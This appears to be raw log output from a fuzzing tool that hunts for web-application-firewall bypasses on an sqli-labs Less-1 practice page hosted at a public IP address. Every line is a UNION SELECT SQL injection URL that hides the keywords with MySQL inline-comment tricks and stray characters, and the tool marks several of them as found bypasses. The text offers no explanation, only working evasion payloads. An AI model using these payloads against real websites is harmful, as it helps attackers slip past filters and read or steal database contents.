 Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/*%0iselect*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/*%0jselect*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/*%0jselect*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=/*select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=/*select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=*/select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=*/select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=/*!select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=/*!select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=*select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=*select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/==select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/==select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=`select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=`select*/ 1,2,3
Now URL:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=!select*/ 1,2,3
Find Fuzz bypass:http://47.107.57.56:8083/sqli-labs/Less-1/?id=1/*!union/**/=!select*/ 1,2,3